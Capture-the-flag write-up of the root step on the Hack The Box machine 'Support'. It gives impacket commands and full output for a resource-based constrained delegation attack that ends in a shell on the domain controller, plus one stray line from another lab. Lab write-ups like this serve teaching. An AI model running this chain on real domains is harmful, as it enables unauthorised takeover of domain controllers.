

Root/Domain Admin
support has GenericAll rights over DC.support.htb- We can perform RBCD
- We can either do it from
Windows by uploading required tools (PowerMad, PowerSploit, Rubeus) or from Linux using impacket and other tools - I performed attack from
Linux, you can check 0xdf for Windows
- Now we need to:
- Create a New Computer
impacket-addcomputer -computer-name 'FAKEPC$' -computer-pass 'P@ssw0rd123' -dc-ip 10.10.11.174 support.htb/support
- Configure the DC to trust new computer to make authorization decisions on it’s behalf
impacket-rbcd -delegate-to 'DC$' -delegate-from 'FAKEPC$' -action 'write' -dc-ip 10.10.11.174 'support.htb'/'support'
- Ask for a
TGT for the created computer account, followed by a S4U2Self request to get a forwardable TGS ticket, and then a S4U2Proxy request to get a valid TGS ticket for a specific SPN on the targeted computergetST.py -spn cifs/DC01.inlanefreight.local -impersonate Administrator -dc-ip 10.129.205.35 inlanefreight.local/HACKTHEBOX:Hackthebox123+\!impacket-getST -spn 'cifs/DC.support.htb' -impersonate Administrator -dc-ip 10.10.11.174 'support.htb'/'FAKEPC$'
- Add the Ticket to KRB5CCNAME
export KRB5CCNAME=./Administrator.ccache
- Connect as Administrator
impacket-psexec -k -no-pass dc.support.htb- Make sure to configure
/etc/hosts with the target IP and the domain name dc.support.htb
└─$ impacket-addcomputer -computer-name 'FAKEPC$' -computer-pass 'P@ssw0rd123' -dc-ip 10.10.11.174 'support.htb/support'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Successfully added machine account FAKEPC$ with password P@ssw0rd123.
└─$ impacket-rbcd -delegate-to 'DC$' -delegate-from 'FAKEPC$' -action 'write' -dc-ip 10.10.11.174 'support.htb'/'support'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] No credentials supplied, supply password
Password:
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] FAKEPC$ can now impersonate users on DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] FAKEPC$ (S-1-5-21-1677581083-3380853377-188903654-5101)
└─$ impacket-getST -spn 'cifs/DC.support.htb' -impersonate Administrator -dc-ip 10.10.11.174 'support.htb'/'FAKEPC$'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
└─$ export KRB5CCNAME=./Administrator.ccache
└─$ impacket-psexec -k -no-pass dc.support.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file EBxFiPIT.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service mhpF on dc.support.htb.....
[*] Starting service mhpF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>